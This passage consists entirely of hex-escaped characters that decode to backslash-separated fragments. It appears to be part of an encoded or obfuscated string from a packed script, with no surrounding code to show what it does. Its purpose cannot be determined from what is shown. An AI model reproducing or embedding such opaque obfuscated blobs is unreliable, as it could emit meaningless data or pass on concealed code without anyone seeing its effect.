x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x51\x5C\x4A\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x69\x5C\x71\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x54\x5C\x6D\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x74\x5C\x68\x5C\x75\x5C\x56\x5C\x31\x43\x5C\x6A\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x74\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x42\x5C\x6A\x5C\x54\x5C\x46\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x74\x5C\x68\x5C\x75\x5C\x56\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x7A\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x68\x5C\x43\x5C\x56\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x73\x5C\x72\x5C\x72\x5C\x6A\x5C\x74\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x77\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x49\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x32\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x31\x6A\x5C\x6F\x5C\x79\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x4F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x53\x5C\x68\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x32\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x55\x5C\x6F\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x68\x5C\x75\x5C\x6E\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x51\x5C\x50\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x72\x5C\x69\x5C\x4A\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x31\x38\x5C\x44\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x31\x65\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x4F\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x31\x6D\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x50\x5C\x6C\x5C\x31\x30\x5C\x5A\x5C\x69\x5C\x4A\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x6C\x5C\x4A\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x73\x5C\x68\x5C\x47\x5C\x4E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x7A\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x33\x5C\x41\x5C\x31\x66\x5C\x4F\x5C\x31\x33\x5C\x4F\x5C\x45\x5C\x45\x5C\x6B\x5C\x71\x5C\x6C\x5C\x4E\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x69\x5C\x76\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x31\x42\x5C\x53\x5C\x73\x5C\x77\x5C\x74\x5C\x69\x5C\x7A\x5C\x68\x5C\x47\x5C\x4D\x5C\x6C\x5C\x76\x5C\x69\x5C\x78\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x4C\x5C\x31\x69\x5C\x31\x62\x5C\x45\x5C\x71\x5C\x68\x5C\x47\x5C\x44\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x75\x5C\x31\x31\x5C\x77\x5C\x79\x5C\x43\x5C\x76\x5C\x31\x33\x5C\x6D\x5C\x31\x78\x5C\x77\x5C\x79\x5C\x75\x5C\x31\x36\x5C\x31\x33\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x31\x73\x5C\x6F\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x31\x38\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x6B\x5C\x69\x5C\x4A\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x78\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x48\x5C\x6D\x5C\x31\x38\x5C\x77\x5C\x6F\x5C\x75\x5C\x31\x41\x5C\x6F\x5C\x69\x5C\x75\x5C\x4D\x5C\x77\x5C\x31\x62\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x6B\x5C\x31\x62\x5C\x49\x5C\x77\x5C\x48\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x47\x5C\x6E\x5C\x6F\x5C\x77\x5C\x31\x62\x5C\x43\x5C\x31\x76\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6B\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x6F\x5C\x52\x5C\x43\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x46\x5C\x54\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x6D\x5C\x6A\x5C\x78\x5C\x69\x5C\x71\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x48\x5C\x4C\x5C\x31\x6C\x5C\x77\x5C\x31\x48\x5C\x31\x48\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x51\x5C\x69\x5C\x75\x5C\x31\x75\x5C\x77\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x75\x5C\x69\x5C\x47\x5C\x4C\x5C\x77\x5C\x71\x5C\x68\x5C\x47\x5C\x4C\x5C\x49\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x7A\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x31\x30\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x6C\x5C\x6F\x5C\x6B\x5C\x5A\x5C\x69\x5C\x71\x5C\x6C\x5C\x7A\x5C\x68\x5C\x75\x5C\x56\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x47\x5C\x47\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x7A\x5C\x68\x5C\x47\x5C\x43\x5C\x6A\x5C\x71\x5C\x69\x5C\x74\x5C\x68\x5C\x75\x5C\x78\x5C\x69\x5C\x51\x5C\x6D\x5C\x69\x5C\x74\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x75\x5C\x6F\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x47\x5C\x4C\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x76\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x47\x5C\x75\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x54\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x42\x5C\x42\x5C\x71\x5C\x68\x5C\x51\x5C\x47\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x51\x5C\x4C\x5C\x6A\x5C\x78\x5C\x69\x5C\x71\x5C\x68\x5C\x51\x5C\x47\x5C\x6B\x5C\x69\x5C\x52\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x6E\x5C\x6A\x5C\x4E\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x47\x5C\x44\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x50\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x50\x5C\x68\x5C\x4C\x5C\x31\x42\x5C\x6A\x5C\x4E\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x47\x5C\x44\x5C\x6B\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x72\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x38\x5C\x4C\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x69\x5C\x6A\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x70\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x6D\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x69\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x34\x5C\x53\x5C\x6F\x5C\x31\x42\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x6D\x5C\x53\x5C\x73\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x6F\x5C\x69\x5C\x6F\x5C\x43\x5C\x31\x70\x5C\x6A\x5C\x6F\x5C\x45\x5C\x74\x5C\x45\x5C\x6F\x5C\x43\x5C\x31\x38\x5C\x6B\x5C\x6F\x5C\x6B\x5C\x77\x5C\x6A\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x4D\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x6A\x5C\x47\x5C\x73\x5C\x68\x5C\x47\x5C\x4E\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x45\x5C\x6F\x5C\x47\x5C\x73\x5C\x6F\x5C\x45\x5C\x74\x5C\x45\x5C\x6F\x5C\x68\x5C\x47\x5C\x4E\x5C\x6F\x5C\x69\x5C\x73\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x75\x5C\x4D\x5C\x6F\x5C\x69\x5C\x31\x62\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x52\x5C\x51\x5C\x31\x64\x5C\x52\x5C\x75\x5C\x4A\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x70\x5C\x6A\x5C\x6F\x5C\x45\x5C\x74\x5C\x45\x5C\x6F\x5C\x43\x5C\x31\x38\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6F\x5C\x52\x5C\x43\x5C\x31\x63\x5C\x52\x5C\x75\x5C\x4A\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x70\x5C\x6A\x5C\x6F\x5C\x45\x5C\x74\x5C\x45\x5C\x6F\x5C\x43\x5C\x31\x38\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6F\x5C\x52\x5C\x78\x5C\x52\x5C\x75\x5C\x4A\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x70\x5C\x6A\x5C\x6F\x5C\x45\x5C\x74\x5C\x45\x5C\x6F\x5C\x43\x5C\x31\x38\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6E\x5C\x31\x72\x5C\x77\x5C\x74\x5C\x45\x5C\x6F\x5C\x43\x5C\x31\x38\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x49\x5C\x69\x5C\x51\x5C\x4C\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x6B\x5C\x48\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x48\x5C\x6E\x5C\x31\x77\x5C\x77\x5C\x74\x5C\x69\x5C\x75\x5C\x31\x31\x5C\x77\x5C\x48\x5C\x6E\x5C\x31\x6C\x5C\x77\x5C\x6F\x5C\x6D\x5C\x47\x5C\x79\x5C\x57\x5C\x6F\x5C\x69\x5C\x6E\x5C\x31\x6D\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x75\x5C\x6F\x5C\x69\x5C\x6E\x5C\x31\x6E\x5C\x77\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x31\x64\x5C\x77\x5C\x48\x5C\x31\x73\x5C\x77\x5C\x6D\x5C\x46\x5C\x69\x5C\x31\x76\x5C\x77\x5C\x6D\x5C\x46\x5C\x49\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x61\x5C\x77\x5C\x48\x5C\x6E\x5C\x31\x71\x5C\x77\x5C\x54\x5C\x46\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x32\x5C\x77\x5C\x6F\x5C\x6E\x5C\x31\x61\x5C\x52\x5C\x6E\x5C\x31\x69\x5C\x52\x5C\x6E\x5C\x31\x65\x5C\x6F\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x52\x5C\x6D\x5C\x54\x5C\x6C\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x50\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x68\x5C\x4C\x5C\x31\x69\x5C\x6F\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x51\x5C\x59\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x43\x5C\x31\x42\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x75\x5C\x74\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6F\x5C\x42\x5C\x42\x5C\x70\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x58\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x47\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x56\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x53\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x42\x5C\x6A\x5C\x54\x5C\x46\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x70\x5C\x68\x5C\x75\x5C\x78\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x79\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x75\x5C\x56\x5C\x6C\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x57\x5C\x68\x5C\x47\x5C\x50\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x75\x5C\x6F\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x70\x5C\x6F\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x31\x30\x5C\x71\x5C\x5A\x5C\x69\x5C\x7A\x5C\x6C\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x31\x30\x5C\x71\x5C\x5A\x5C\x68\x5C\x75\x5C\x78\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6E\x5C\x31\x6A\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x68\x5C\x4C\x5C\x44\x5C\x6A\x5C\x41\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x6E\x5C\x6B\x5C\x49\x5C\x69\